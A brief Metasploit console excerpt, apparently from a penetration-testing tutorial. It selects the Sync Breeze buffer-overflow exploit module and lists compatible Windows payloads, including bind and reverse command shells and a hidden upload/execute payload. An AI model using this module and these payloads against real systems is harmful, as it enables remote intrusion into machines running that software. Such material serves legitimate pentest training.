 msf5 > use exploit/windows/http/syncbreeze_bof
msf5 exploit(windows/http/syncbreeze_bof) > show payloads
Compatible Payloads
===================
Name Rank Description
---- ---- -----------
..................
windows/shell_bind_tcp normal Windows Command Shell, Bind TCP Inli
windows/shell_hidden_bind_tcp normal Windows Command Shell, Hidden Bind T
windows/shell_reverse_tcp normal Windows Command Shell, Reverse TCP I
windows/speak_pwned normal Windows Speech API - Say "You Got Pw
windows/upexec/bind_hidden_ipknock_tcp normal Windows Upload/Execute, Hidden Bind
..................